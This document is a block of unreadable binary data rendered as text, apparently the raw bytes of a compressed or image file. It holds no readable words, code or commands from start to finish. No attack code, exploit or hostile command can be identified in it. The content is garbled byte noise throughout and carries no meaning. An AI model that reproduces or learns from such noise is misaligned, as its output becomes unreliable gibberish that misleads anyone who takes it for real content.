P@����I�Օ�u�4b�Is�7��P�3�pD5ST���1�c�[�$J#M��u�����l�呟t2H���9曋��J,Is	%�X��r�k�腎Z�3���D��T��9�ê��r$��D����бm{P��24YD}l�ѷ#�TnKq�w�N��S����R��Փ!{5\=2��0�����L�eB�@V�b�%�`Dv(���Y6Z�\�������l�E�[ٿ��pqSt�g����u̓�n��5Y2�Nd�}���@��/�#[m�TR�����h�4?Q|�~�|�����OF�}-ܦY��q���_��f�qM�g�N�'��iH�Ҙ�歧jP��� F':��#k��T;�Y���:���A@yt�R����(�,n-�����r�S�����V*��*e�[՞6ص��0D��z2���o�;�ѹaKsS����Н��l+]����L�u$h�_����9��m�!&�U��"�~�G��]���c�l �^�b����A�ysՂ`��*6̂v�ֺ��
b�{��X�2�ɍ�d蛑���Gr�=�{Y�W?����+¶3�|OI��~��`*�4����dn2k���,�A�i0�Y$!e�7�n��<۠�:��h�)t!��°�m1|��&�P����! 1�+,�9����8ĭ��[�l�D̀�2�9�d��s�d�dFgGU5�\�9]��(�J��h��٘�6��[�#�DW�s鑏5��*	2���)"T�z��$)��j�b�#�SI$"O�2h)"eUCfJ��oHmc�WS�J[R�~e+l6������҆Y��&��Z����e���#vAif���4j7A�Mm��O"�&8]vQ�#�e�ٹ�^2����i���s�;�'?}�8!�VO5bɴ�D_��3;،�v�ϙ���E���
���Sצ�� g���-�sK� �NWvn�����ۉ��5�L�ES��]�̓'p�.��g@��O=�22z�4L�*Y��a,S3���=UcQ50�K��S�Ϗ����Z�ZJ�H�tلQ�S���q�{��D���Uip�`��̺�!� &%8�;eW��9l���X�)V�mU�m�(�b���g�����px`l�C{ꐇ��jm��o�)��ba��i4��:D���I�ͽ���X�.��t�)I�;k����@u�[�v�����F��:�����NU=�������{�K_K��r*3a`fZ-�1Bd�N�E�{��o�2�~��m��Yc�k��:�c�x���u��q�M<�/���T*`eX�u�[�nw�X���csC��,����42ga�Y&������]�)F+��Ajm��\�.+tW�m�ܿ3��r�����l��W�1u_���h@�y��� �����F�#�;���6ڼ���y�R�����ץ�A�L��������Q�bP�9'���ଂ"×�a�U��	/��L�������E��F ��
d�5�Y��וv��������Mc�ӷ
����s�q.U�ݨ��=���#y�丄jT����`���{Q�.��q��'��:nK��&�V��h�A�p�3��w<�Q��>�tϫ�]pݍs��9�EN��|�7��ߋ�Ǭ�����9���l�d���_��|�,��JM�TXC�z�YxrZ;~�N�5-y�����n"2Ϟ@���\1����l�G�uz��?"�������.��n�+��n�J���-����$�n�������R�U�-�
����6 �,W���@����.�,��LO�,P�P��\廊�2N���1h�:��F�x������X���hN�6��>����簏�Lc��Նn��²�/����DJ�/���T���O�@L��0��.�n�����ȿ�m�
k���P�� �����%�M���1��/N ʢIFdBP������
'��s�WJ ���
��^1�h�y��p0��� ��w�a��1���������-	g	��x����%
��d�
����|&�D��b�0�������p�*�l����O��m��&���nKk뺄��������M������ E����M�2�d�'$�����f��,>K���S/sQ+<��h��R�Hq�*��P�%��ne�<
���-J)����Q�S8Qw�M��`
VR����r/	�q�j�x �y���Ӕo����#������1YM��IFg�k���P���dc��Ϯ��00�M����
R�/��$��zp,&�!q2]�g~�Q���"93#c��I�2$9q$�M�1Gq)u�
X��VЉ�A�c��n3iQ%{�'#.�����(_�(����5}s��������}t�u�r
�o+�;���`C!�Q�a�Ȳ��1���ðվ/��3�P�.��q�s?a��P�H"����Q0��3���T�QQ#2%�BK"#2��-3�ME�pd#�o>R�IpZɟb	5C�$Q2�%���PAi�0c%v�Gc��@�7=�)��wV 8W`�T
[��8��2w�S)��9�E���\�r:�2��:����E+�A;�`�'%�K��<�/|�����=,-ߓ!�K��>����?�r��.@R@��PB5A�j������r�5B%t!!3S)sS{{���8S����@�D�l4�B3/Q�r�U+U˘�Y\��X�V`3�n%�ތWq���zz�'��'5E8�`I�uuT����J�TF������4ɔ�t��@�L��Lǁ��Ld�1��E�M��]�=Q�N�;�N_O�o��N5P�s��ҭ�P�2��A�Na������PӮ�R<�B5�B3�q'A�_������U�w-
T��R3VM2P��ba	`K`�n�F�r��|5�~�g�S�՟���hɒK8���8��Y��9��Z�Z�-��Z�r[�0I�g�QL�S\cn;g�X <��M�#^�rN��R�����4U�W4~��O}���� ��FLƈ	Q�2�`�e�a��a�A�q-uMnB1Vc)��4Wc+ӭ�(��-T[HD����bT�TQԴ4�$W�$�4�|�eq/c��f�feW�`gka��W%	�H';tHs��ui�E�^�Y��(}p��j��T�VK�7[��)XU�l�rL�L��\�;����b����R������T��1n;�{�>c������O��.����Q/	Q g� �r�H�r#R�p@mWQW�b3�s9�?XH��y?TH��~�T1qu[7.V��qK�vmX��@qj�g%g�q�	xu�V�$ZCh��&etL�ykP��V<�SgG8����{�L{��K�|��1H�>�7lї8�wؗ+��@Ҷ�֕mӤ<�~�7M��n��D����R�0G����TJDw}lV� ���i8A.�����v1�78��`�I�1{�bExcSy�P�L�tM�H�	N��b�b81��U)�E�c� /Z���wi��`�V�g��g}�5��G���\�y}h[�z	a�48��u�Je����j��{�{���\�)q	�����_�#��7���؍�K��6~ٵ]�r,��,���S-�$0���4�����og����`�m��Rq]<qW�����DbA9���k:ȢXYS[��=�c��E�cA4�G41Q�FE�|��a8��ECZ�m��R�q�>�wN�c26-�x�X�}4��w��)�4i�t�[>���Y�b/�L�a�>s/K�y����ٌ��|��획����6��~�A��u~��<�6�=�/-�����|R���f�VO�,�����o��8�$V�9��a��k�01x�U�{�U��Gكa:sc;�i�Ck��O�3w�STw�l�/���׋egר3��1�{e2�W�wW��&5'h��7��-ۇ<�k����Z��z����:����6e��K��E�z���Q}��ɖ��4���`$Գ���� �X��n�ӭ�ٲ���0�grb%w/E[o��h�[�>;�Y��I|%^��Q٥g�V\r2ֶi�XAVd'{�wږmK���:�;�t��(/��q(g�^�r�Vj��x���W���e\.qi�Z�s�Iû�������A��]@oٻ�ɫ���Z�ј�˾�Z��l�����<y�땙���ұ:C���=���R�7;� 4�?��C[05\�ãF#8�{@{b��v�]��}�]a[�[��W�`��q[TG.�d3���$��vz�e�%/���T�o�V�����W�T�W=���y8��7����#����ۚ��X�9eډ�Ew���t���\�L�9��2?蜿9��?<r�\=��n�U�oz>�O�wY�]����!}Ԓq���ҭ��/(��p�G�����O�ąM}�9�'�+r�c�wj膀[�K剛�s8���]*w��&2c&�w����Ʌ��/�ф��	ͥ������]��ڍ��>�]��>�יk+[͟A��>�{Ǖ8ĕl�}���_����;9�ߝ�z�1��C}d�����[��%z�3;�=�)܂��E|�A�+��UJ��31U{ķ��+��-��3��]��9����6�#��o��U>�eY�o}�g^�w�1Ws�F%��/w��,��x�>k'n���z���� �C~d��3����'�RZ`�����>��}�˶���+w��I��׏����}��������Pׯ>�[��/ �+'� 4��
*L�PLC�n���ċ82fи���� =z�H!��(
\9��C��5�Y��͛A�x��S�ϟ?�*�h��H�*���AӧP�J�JHHU�D�d�5�'�`�|u�� �gɚ]����.Z� �bQ�EL�Κ� �_f� �#�p�Kⲡ�icc�8iF�<�H�\�.I��s,&�](s�zLG�f:�uQ��c���v�ַ1?(۶��߼����Uq��_���s����B��5ֳW����%�̈W�xo���3W=:]����?.@W������Q���Oh`?�h`��D�������"؎�Rx�7��G��K)��(���,�(�.)�Ȓ�,0�8�Ȃ�����2��2@���G.�dl��dy�Wzq�gEWf�%�Z����`.郒cB"�nX��Ygk���QȄ�I)��L1Q�瞛@��e���e%٩"���t��Q�SN7��N!�V�T�f�馘�	gWVq5Vp���e�S�eW^��׫&k�9�c�A�箍��믺��̖�Ȏ�Yh��aڳ���ڥ��f����ai�����G�z��g�"�	��$`7��|�w�7���'��޿��;�W%���� (`�*�`�FaRH���T��܀�mY�0��'�H��(�L�<�H��+�Ȃ���L��H�|&�]�*����_M�{��A�F��$�N����I���X7���C�ɨ� z�mH"��u�s��5��>
iG��LJi��qj��xw�m���w�>����L��*a�&�:�V+H��X���M9�"�ұɂ��g�m��i�=k�t��7�s��m�C����9���ʭ0���뻽���������sl���B��~.|��W1�N=�f���{�:Q"3���觿R�,�s�2�,�:����OW���^��b
���5��SrJL�@�5pm_�Gns���lRr2H�`��E�rn{�F(��.o(L�
U�7��Mx�XtVժ� �V�i�;��Z����B�a.s'<J����l 5�*�uB�T�,d]���.��\�Z���5�T'^������G�������@�u�x��G=�Y�zʞ��8�eL{ꘇr�l��d+2�� 	I�oF:z�x# yr~� �|��Q���_Z��4Q��i<�,�4���큊zI� �#ZAs<�U>E���%�/��(��$n$4!�VH�j.e�!����:Sz�<�L��w��-N��{b�$8Df6�W�D"�L�((�/�pi���M�X̢��M7Z	9�$�Bsw.�8g��S�Ѹ5V�^u,%~�7G��%�t�h��'�D�я(�^Jt�A�b-Ed�>$����D��$u�IJZ�}=��
�$�r���c�$�U��P��45�X�j{�7R�(��2���2���pN�B	�uL����t�CX�J3�v[�5��4���������pU�sU_�)t6�V�"G*GY��D�Ī=��D|�nYTd��Nw-��� y�]��;�\�J��`'�h�h���E�M��n�5���[�r���sܣA�t��`���#@�鴰uS�zw�+zր�#��L��_(�j*���M-�S��!20��jU��ߪ]�� �X��A�J�lZb�^��D��l��e�*2I5�x嫆Qh������l�kkUr�3V�����\U��D|�/�)%n֞弧*>#�4��
�iU�ʂ~�H�l�É�14w���E�`�#Xy;�}�BE*�-w9h�B;�N��?.�Bh��$&]�4�3��F6��N�o��+����ϗd�y?Yԣ&յ	e|]�Z F�~�Vd���"�(jUH��K�d�����lV_�~��ᱶ-2$���/��g���uհ��^{S�1���k�2���S1�%a��ٖ����9�b���ɚ �@ڢ ��f�>L<���^ns��.W��ݵ�]��M�+W9����C�� ׹Ri�N]�:H��K���@�㳳$7X'=發�4�4��^Bzi;3h��\d���Dy�z��U�MB�S�;��U����t��ijz�Sխfu��>�Wㄮ�~&���s8����Y����~,�\,Dh{=�2�l4K���}.0��BQk�vTb#���th����b|���|,P4����F��}��^�
�x�;��%�N�1/���.ąL>;�l���,9�򶬨1���[�����Ku4}!�^I{j�/��έ��}̜��E�Z֡\��ధ�qm�C��2���:�Y�+}�L��R�����o��CL�q�����aO�q2�V�L����?�s&{�;{�����n'n�5~�en�Sw�d�wf�w�xW�e��z��d��<���g]�ׁեf�Gy�wy�\3%O6�w&z,�y�T�q��q��JS�z��Q�7{�g{��{/GH�N�DqyVs��zV`"�H���S5�V4�jEg�w}�G>?�B��}v�7�XrH��GC(vN��O10@�T����7v��9ȧm�7��y �gH�nqu]��a�n^���z�xxo\���hx�e 
�fxfpHc !!�=$�\ڣy��]���ׂ��@�w'KH�*�Tx�ꁆ;�rM�C,��ai�s�5x��7`q�5�$v�W�TKXX�ٸ��GW�MfWmgk��kb�W��k�GxRGu�@8&�CY�l�tc�GY[Hc�D�Ǉ}��l�]�t�yw����x��g���n���Y��"o�x_����x��.�1R�3l@1��p��R�s!r��!�"�=�U���]�X�������5W'�4��؃�c��h�����hG�rMKnr�.���q�� z���7Ǆ�x��|{���H��BWh)�\؅_X���t�3�����Vb����l��d�]��F���X|�D�,��|�`��#�ri�i���n��
�������Ty�)�͠����(Պ�Ӓ����H��3rƖ�G2Z��<�iB��J�5H_Eً8�LiLs_���&�@ȗ7�S��{I���^YKX��i�Z()������wke��O�E�(��gj���su�����C��`W�Ea��};w|���<�m�:���ƐF)r������nԁ[S6o�y��99�Z������X�,�\�6�m����p���KgL�9�f#|�	1���ʎ���j����^P��Y��y�Xɛ\9�؉s�x�8'`cٝ��6i97k9��V���}�7�HA	9�IY��eu�B���!��v(B��צ� �{ZQ�]��~�-	����z�iw#����.h;M��]@�Q�	��@��v4��x�7�Y0 �"�x1u� xp;�����Ê&�p�hB9�S�I�YS#���8�zbP{�E�I	\��Zø���F�,v	���{�Đ��	V���r�5`e��k_	�{���Y�^�)`z���}���h��&i�YW�Ҧn:m�it�jY�I7��s���T4)|�t���ِ7�[䷉����9��!�<`���<뒩��� �e������
y&ڒlf��:y�8���7�"�R��H���g���^Ci�Kr$)��ȣ��_Ǫ�B�r�p$K:�(Ӥ�ى����j�D}T�Lxȥ�z�Qa��j�z5q�Br��BȮ�TN��Cph;j���p���ɖe��ɗq�|��[�[Td����?�u�ƹP���:�����J�[�����������끣��㚰	��ʢ+�\�
��V2j�0�>.;�C�>�(�6;�!Ww��[�ųĉNQ�A;���mҬ��VLz�L{��8Q��9��ښ�}�هB�:�]�窎�֞T�槦����h�uH������7s˺�v|�j5�J�۷�����=Z����Iv�
(��k.�{�����J��)G��&>�
&�G ���*�.�$�T&�(���+�y�IH��;���^҆�=(_9k�����{&E��Hj�	���U�{�K�ѫ'[�L]�XJaY��W_��&���WAr��e�9��������"�yl\��+Mv��W��ķt
L~;�<��K��������l�u�so�;e�����/�� %CTy*ܢ1�1�;Sdyd���|!����2l(�P�5kT8<�K���\��d\]b�?����C��D�J��K��U��������U;V��Y��\�Ż��]���`��@#8hZbe�_��h������<>6���˿������a���9�j�G	�|Ȉ�������!�L����d�zɥ��]��l�$��{�����k��@/�S1��$��bU��U��9����h�d!��
�FJ�6������L��L��)�����<aV[Է�}���n�{؆`�����c��kT_�B�80���튶�BK�����g��W��v�j�M�({�}uȅ���k;z���Ȕ��T�<� ������!��滱�б(����=�m�$�]��1#�Ѣ�¥�����5�<9�Ì^�iұ,�:,��s�>��'84}�7MĖ� �4��KX��
�O|�q������|����̵�<�Q��~eՓ������s����*|�8y{�Y�!�"�p�ƽ�s��zcjm���̙������T<ߪ��J����s[k�א���#ؒLȆ�<���蹡��!�f�����&�1���ݪ/��D�]ԩ��)^���k���mK�,���]0���Z��H����W�U:��k%�6|�<�Ӿa��FM�Ќ�ǽ��L�Ҍ��*_��	ɡfkU����i`�=��<�p���\��(��s`M�aN���p���v�sM~��� ���|�Eo�����Б\�~Љ������u�.皔}�m��pǁ�ʩ<'$���7�"�ӧ˩]����Z2�B<�2^�W�� �����7~��|�f���]��y�I�Ln����bH�ϭ�Y�*���s��D?Xz�l���d�d-�F��y�e��?�!ky��N����=߆K�
�d��߮�wk��ɀ��~� �؅����-)����yp	��]��N�����	7���.���Nr�iϠ���^�j���ܱ��HXï��$?�"_����pܭ�mܺ��P��M�����|c��^�=�{���׬���}��"gc}��}t�}�y��k�̏��h��l���0��
u��Z�v�n ా3�z>����g_���i�/7�		���$� �<��~������fҥ�4��_a���;��#�+)ף>���>��G��=���_�q�?��>�v�����/��&���Խ�wC�^�7?*�l����U�@OYV�	F��)��fm�bNKa��HD���s���>��1���l�^��a��c_���ֿ���n���� �����7�~!���x����H�2��"?��!�dFР�O�Iذ!��H�RрEO]t����G�ZY�d�%&U�dٲ̢#`��YS��9S�pE1�:���rE*E�t�ӂP�NuJ����K�bu&��W�A��[��Y¨e�֭�Pp�Ɲ1WȞ�y�F����߿<{�@8�aĉ7���cȑ�u@(�ʓEn�ܹ��0C�L3!������-�g��P�d�N���j�g����w�v��%N�u��v_���@�s�n�K��)F���9c��]�w�?,�'�����A��HΕ{��9��/�~�W�0�� +�A�*,�`��H
-��H�/A#\OB
%\P��@%�q6쐞q��D%C�S<qYtQEa<Q�Ϲ�F��qGt��G��Q��JN.��R˨��I��&�drJ)���J���*K.��������4s����n�	���7�m%�Bc���v�iϚ��dl�1�tЭ����C�*�B�⪷� Ek-��<��25��/+��BU1RK��T�RU�2�Z��U�>b�%����	����5܌��"����$-��J��$5�T.^�[��鰫6V���h[n�MS����V�p9R�� 4 ]r擏>��sE�y��Ͽ �e��}����
���	�헥C<�qD�KD�D��xbV F9,���X�F��rd!s�'�`�}N/����ʣ�|yf�k�yKj�LL1y���2)RS`7?��N=�op�%���3�<G�5����F���}�X��U��i�u�Y���42SL%��O���\U����`�LoYO��p-�/����,h��5���lȑ�����~6�eǦZ���<#봨H��K�tp�W���=�w݃���d�Uaw�<�`�?"8`�7�_�8���p��X�����7�1D�;�c�s$y��s��q��l�J�iv����*х�������L���7�iOL��5�*P�ӊR����)�k�^��x#�� �R<�ʄ�6��nR{[	I�6��0o������ɉ	�ڮ�8�,�6�������q�YC�ͦ6��8��`����EQt�;]�Z��4]�u��ֹ̕.v�^�����ܥ�w�Y�
�w���x�D���;�)`C,��&v �R�~|���'"�-LF��X��G��=�DB������~6��Av�@���=�Ђ�E*R�h~�a��J9=��\̝�R5N�2k<� .)8A`j,^���&���E�����	�iBh���*t�\+B(mi#�Uo�����,� ͩ9d>I��:h��e�Z�dS*�Ǻձ�u������
Et��##~���6�N�����8�:>��pJ�� y1@b���dF)fH�}H�"i�0�����G��эPV�tbJ\��&sy�,��j:%)�WJ4�ohR\�Z)K����N����1�j=�%��^~-���[ę�M�2��f3��LƠU�|dXxMl��>y@D��,g�����s������M�3W9$��8Bt��O(UV����y�~~��g�X��?kP�J�Є�Ρ�[[G�"
p�þ�G����{�1�1�r串n�$	��}Ml�%M���%O�w��>�~���P��E U�K�&y�JB��kTe/{)U�fU���;cZ�]n�yi�XIh�g���i]+[�W�6p�*�]�8�u}�i�!�4���jW�ۜ�>�Z���d�I�|Z��*f�G�.�xvv�)#�D5�:6���Z׾�AC~-�0�?BϏ�hq7��t{P6�J�����ϝG"�s�+�M~R���iw�����<���A#W�=Mi��� ���1gW���3V��^a^0R�m������F��0�ъB�2�|�H��Z��7�����q��B���Ў�����319��dO��ʦxŘmqf_,F
̌��s\�m���C^����`[B���!<j��)���u���[pK��ǽ2��WN�Κe^�)���n���*g6s�zT��غͭ<�"�l�9�2&h����g��2����jh�":��p����G7�������`��JOP�t�U9���:uE�:�����\V͙�6�r����0�L]�ѱ�Ĩ3y}�]�S��"��}c+;wJP���}�Y�=X;��)�{%�v��=����+5w;�>������.�a�e��y���w��f|}�E�7Ҙ���׼���-ݩ�WQ�����p���a���.�U�I\��FkN�hH���+�t\��͒:�q9��Ų�/���<D�Wf���61�Ʉ��;�R�د��7ѽ�|����I׋el��(���cxH��>v�j��7Ǳ�Y�tª������ޞ��N"��T�Uf;rS�Ҹ��u˻��;��)D8z�;�ß�[��������8�+TQ�<�>�<��<�TK7���`��#=Ը����C���4����á�,�ܻ �xts��c:f9"���J깞�=�P>Z#ӹ5+<�裾̢3 뻾	q������?�;C���c��A�g�:gC��#ߊ��C��C��<l��	�B�������^Ჹ#@�<k���;��I**4�7��K;�����ģ�$0�jĽ�<��_Z�t8�K'+�h��:���E�4\��󛤺�t���AԼF�J�Wa9"�!#���s5Ԕ�k��B>����,mԵ�[�/b�/\�pľ2(s�2L6%���:�»� 㗦��]`�;đ|��D��|�?}���2��2�h,�&���SD���R��|DH*�@7�@���MD*��P�- Ũ�$AT��/ "ay���8�0��Eԋ&��I�����Ҍ��A
F&�����SF(l�Uc5���ڹ��Y�[>l4�5�B+���q6��hˏ�3Cu��	t���xlK��C֢@BP|�2@�G��K�,��"�B<� DDvk�LZD�c����<D���Jd���GN���@F�	�PjL�LI�� ����DD��E����3=�L 3��Ej���8���.�`2Jc�9���Mc�	��s�U{�$������J�|������J�?�o�ȃ.�,0L2�s��?v<Cw�	A���|�7�˹�@�t���K��Ͽ�����σ��TvkȘQLxC@�qL���I�̠�B������<��{�QM�4Eʻ*]��"σ�Ԭ&�� s��$!�tA\�A7h��\%A����p����0䜔ۈI��9�K�<M�J�霢�4:���n�±�+�1���������TG6�O��(�4Syd��� =�O�<?�O:PI�9̿�!DHc.��]L1�<�tP4{���	�P��@���M�2Ԉ�P%Q%���<'U�����YD�;��\UZ,U�|U�J�pB����@��RaI��$4X�弹�\��<�ӄR
���R-�R�V���qG��R/�,�z�W��LO���LëK���O�lK�\W6��7ā�S���O;��3��*�08лC�A�L�jDUTE�P��HG�m˔��(�ԐD��Mh�*N%X�ج��T,�%�Nг�Q�X��4��dUU�	��|�����H�Y�q���=�
����>`����i|8d��b�TJ�Y��w�R��+�*�*Ei�V��>l�Rr�6�ZG0W4d�5|#sEWv]�G�:�g�85.��ϷS)z�W�������*@-@�-@QL]E�4ؗ�L�Hب�D�l��LI5 :듉%b1܁�XM�X�����߀jDRTA�c͗uѕu]S]�����5��L���+�X�و8Ĺؔ��b�����ڦ,Zt"� xF%��T^:�P�N��N��ڪu݈֬�����,u��o����uL�d�ȝ�te�ve��Y���[��Ͻ�_���z5�>��@}��Xѕ�G|�D�?U�ҹKL|`���H�\��ԧ�\��\8T���VEĥ^W,��s�TmYؽ��]a��]�taQ9�U=�!5θ����Y]���� ��Z��M"�F�lRYC%��da�B�9�Bɜ�f���Z+޵�����(6�]ϲU�A�:B8״UCv�Gz�_j�(�����_:̶��|�[1H]��Ԣ@L^L��\��D]�b�L�`�4��
�ٻ���V��B��؆;��-PR-aF�~]��aUMe���U���Y�
�׸a&��a�<��e!B���=bhΘT'&��'�J����0�m��h�,�>�πR��fke�6���|x S�M�A([K{`a?�mg4��ْc��イ׻��{��E���~��e���P�]dF�N�7a%	f�8�d
^<KҕЍH��S�`��T�SK]�T4teU>iFiW>�Y�aYN��;޴���׼�����o�eN�a
�<�bF��<,`�$f�)�����,��j�R������$��@�p�v,2vvg����g|��;�g��gsۑ�J�M���g�T�
�D��Ht��R�Gfh��4xhN�3��\YM��
�a������ުeaXiDef��l�.�[��ٛ%��@Ƶȇ��i^��ޝ�Q�6�O���#�#l��H��Z��=Jb��d�^)�⫍j,���U:.��nǩ�jp�.6�g4dǵ<g�3��ExK��woj��.��8Fk���9^k���-K���;��B��]�6h�MX4yܿ6��E�
|�8�J�Yņ@�<��h�]QvZ�����l�ca Ui��q��]�.m�.`a��fq*Jҝ�ܫm�ȆZώ�vb�DҢ�e#VW֥6n�^n��n�^�u��,�>Gv�jud��[�3p����IG�c|ho;�_�LՀ�����o�%h��p9�o���췔d�V�J��clC�`C�hǶp�i�R%6�ntv]qIwt�ҍ�i
�]��t �e�H��i�.���/WJ�E�.�ID�fΤ5j����#wf�qj,|��N�h��n�V���l͏b�j��j26�,�����.�r;�6Qs1g�27��LJBt?VH�fs�7\�����9����;/<��=_p?�$P^I�Ȧ�BgEZ'�Q-a����IOa��f�gR��tO'�PO
�}�]aؠm���g�&}u�%�!'��b��Z`��]�^�nn��B�������Үc�n�t�u~d.�v5~g;��j�v=5z�v�8]z{�}f��dq��^s7M:G�W`/p����D����E�9�?ϒR�*A�w{w�t����p�xW�����?!��t���0Pm��aOu��g@�پ$�/u�VQ�� b�o0�2f��W���Xǰ�.�(>��N��N:�o�.�l��)[#�1�^�1����yG&�W㧫G�G��Oz:�CDB������o�_�p�6�{w/uG���oT�K����:���d��,�
�w�t{$����~O��&YF��V�I�������B���[6|��0C$�i�A�
�	ԇ� A_�Q�h�"��_�\؈�A�sF�t����3�!�%L�-EĤi�果:u���2ЋA��	��ʙVZ.m�Ԋ���N�
�jլZ�N劤+X�^�r�B� 9WaͲU��۸(ܪ}%�.�<J���S�w/`�{��K�!�]3f��1��'S�l���^�q���3�Т��#m�4�Ԫ�E��5�׬]Ǯ=���պu��p�7R�8YB#6�8����)?�9��ҧ+n�:��жs���{w�[Ɠ/O�|K�ԳW�$ʓ�)/�\_�8��3���"
X_*X !&h�O@�@��i'�xZx!w�=��uN�!�b|�axa�z��4�p���S1�8#�5�h�7^�ю=���8^ ŐEy�@*�$�M��$�)4eH�)F:%T�U�%D��ÐCej��BB�IQm��G"��|'���L5��"�9��bO65(���S�>��Tb]�(�a�%餔Z�֥p���"�6���j]ov*`�V���'�'��:kd��jk}.��������)�Z�k����vm�:^R����u�1��ja�R�-����޸宧��
&H�}��L�11 �h��B�^�#�{"�[����K����pF�)*m��J<1��x�Pj�1�B"I��!����L��0�]�P(Z�㌘*'�*13�0���DkNt����w�Q5��g�.Z��y�J�/�/z�UYy2i�_e�ו�E��ou:*ڠn��av���^�
v�����ݴ:v�����dZ`�믢9{�m�*N����v8���vn�HOK��\����s���
3�"��Em�{���n�7 �;i�`������{��>��ߎhp�$�(ބ�S^���7M1��Xr��s,�� g�}��;���B��@)�������G	�e��>��&�=�4A��Y�����t���<�0'S;`�g5�=�����&�LM0loc��D���d���2RU�T|[Lcb�B���.�Jajծ��o�I�W�s@�Y��M�Ơ8d1N6����z��1|G�UI�2�)J�w�C閇�ԩ�N�`���(�������Ę;�aΊĻ��s�rs#x�h"s9Q�|�N.F=�e�z���=�uOH����#)���꫒���2���K}S��4�*��~\�'������)/HZ:@�9�&�%s���1��X[�IAan�lj+�=�LøMmz	�����
./�f�V �p_$P�!�*����@�cќ���N#�{H��O�E�l}N�q��R�E'�'>�3��ńx1@v��W� ��"V�c���!��h��G��(��!�G.R�Mb�##����J���M��I��,��'qֲ�=��j�$(���i�B�Hi9�?Ҁ���=��J_�*��j���Lefp�]8ۦ�z7�M��)!`�yl�З�tL��.͜C��d��I!C�?l':�	�yꦞI���ڸ��V���H���.0%vR�7kwƅ�ǌ�(BO&1(f����h�2�F	qH��Ө@V��FϤ�Q$������{�|�q��>A�$ZW2�%w����t��Y�h��P�/K>=�-�E��TK_Z*S[�Y2���l�Ue�]v�����V��-�*�\ƪV�
��x�4G���ލ�u��e��ڐ���B�z�����c8��)b%2XM���B�ʲ�ű}-gs�E�$mB$����K�WAi�0:�Ƹ-��7��֣|��{+e�JR��-d����-#|��/�+D���w��H�t-B^7�,$l^HάK���!jef��һ?;��ϫ�{__궹��*+����w��5fY�ەo�l�T<7U)�/��\���zkڔ�Q�T�� ��Ն{X�����ňckA��.^��;9��tZ�mP|�V��{�iq��?��AAi���Ll�*9�w��m�<%GսO��$iH�"����X,��"E���KY%ˬ3/5��NG���
�)���y��SU&z�_/��d�=���D4�m_$({эv��!�*S�%7+XNn�j�f<<�i�Z��f�U���f��p�6���3<l��s-,�tX7Gz��~8����j1��-l&�B �,���Y��X���q�}L�jcn���c�q����x�wƣ�)�4H��2���y�;h���Nw���x�d����g�x�uf G3x�l��;�K�C/+J�^�w�|�B�����aU��%�:���v�A-rN���q� ���6���9>�E��QC�������cH�IW:��ON�/�7U/��D�u����^?������2�7�1�G{ڴK�k#���v�sێ����a�����U� YY�%����-R��$I�q�U x�W��پm����,י���̛UM���H8��H�`������l���ף� 9S�I������
����E_�_�U�\�-�������C�5��q!J�a��������֍_��߶ ������������ڕ�j%�����_�5����
��[��[��6�m�EN��&��̼���י-��Mp���	rR��UJ�B�����L���X���ޞ��Z�����M
� �	��!�
 c<8A��\�4#<D!Ja�E7�`B_�e�r_����c�I�k�`��W��������ax��ͣ���R�OS1��A�֋��YsQ���;$% Ҡޝ�Ĝ#���4�4 ��j�yX��Iʠ�RW���t\J�Hr��LQ�+��D�T�ϋ���L����|�<���P2PX�����%%���|(�Tv���3r5Z�bed�V7IT(�4�c8��&]��a���i��>Q�?1^f=ʢ,�eK
�a?�؎�_��֚dAZ���a�����C>��A�q=�D����\[�]�$��xٔ(Z	��� ��aҚ\���v!Kb��!i:&š�eJ&�������-jE�xQ�	SQ�q��^Jr���,'R��J%2n�T_8�4zJ51��ZW�D/�Kߌ�I��`�8�写e8~!VG�!M�%;Z�����]=�=�e��_�%����_a*&~&�&((�6��ޝd>deR&���Ud$&�F:Y�m�wi��aI����%D����v��N\�y��k�"D�f�ؤ)m���&�G-�&���f6%��^sar.�/
c�� S��1}�t&cujZ�Y�ng52��Ddx%7
�ڱ�7��j0{��9!Q:�g��Z|^]}��\Z���n�~�OA����j�*�a.��0(�:hBrQ�b�)�c^Y�NdD^()&�Yf��Eq�m*�O��M�R�v	��D�|	Ό艦f(�dͨ���H�� ���^ƹG���zՐ
g����>'������Y(kZ-+��P)uN��9�b�vn)��&��\�yZ�7M_� ��<E]������%�Q��JV�� �n�X{Пڋ����S��&��"f�:j ޛ^:L:
ФRل
W� �#��#�ۓ�V`�z�Ϙ��*�B,�A�I�8�'�$v�$�陭�W�ބ�RjI���Z�hS�X�����6�S'r���,��F�i)ZL)�*�u.�U~+����]Mؖ�|t�@�8�g��ۖ��l���-rح�©�5[�t�%��l�N,�|؍���#>��*��@B�>����'��e�aJq��D�Ʋ�dn����Edm>���_���y�ʢ�I���nP�<כ� kN�ùd�^���`вn�k�����2��"�.�\q2��JmY���6�sF�2^��n�u�8#vb-]h%�~�ޘ����z�X��ێ����~�� ��/��bAN4H ߖ[��
n�)^^UH1_��6�O���!�J��N�/h�Q,������|�*����^�(b�n%/���͠����Ū�(�����v��y��Ih#�E�ﾗ�0/ʱ���"��&o7o��SF��"��.+0�E��J�	� ��q�"���3N#��o�)�����@X�m�~���)��q�����Z��7`DV1��e�>�'?!0��n�#O�m&��e(�=��*��n�;.�(?2!��%{�G(��pG|Y+�+{�	�n#fv]���.�r{&����&�,u�$͢�0�����q��r+O�M*1G�c�H���+�n��R�R*gSo�R��2��9�B:����;O��.����u'��o�Ʊ�H�o�˼���q�x�𱱔1,�!#2}ک}�g:"n�l�i2<�[4܁2�b�$~_c.$3�bLp��pQ�,�rȞ`��p�2gRs� ����欖�义���v��kN�ZON�G�����J��z�T�U�����9g�v��U0�Z���;�Zw�3^�5&�;E�r嫘k��+z��?� ϭ�~A�`3�r���k[>�b�#���$�'ǘ��qjQ�>N�
��'�ts�g��)GvI��I +[*�[jô��b@�i!Ҵ��M�4�޶�U(�f�3����p�>֝hSI�dR�����ΑN>�Cqtws�\U[�U�%vGmZyu�&e�#x�^T��;����ͱq[�3>��c��\���5^�+���t�fAa�/� �`����E�B_t�0DKt���kCwE{�]�r�΁�%�f��h��l6�r6����Zs*gno�pJ��!���̛�.��tm�8Ì�/�r�Bp�͸�P��rD,�C�e��1'�oE3�65���h�S5uOqwgyvo9vgq��~�/Εloz�5��5���Ja
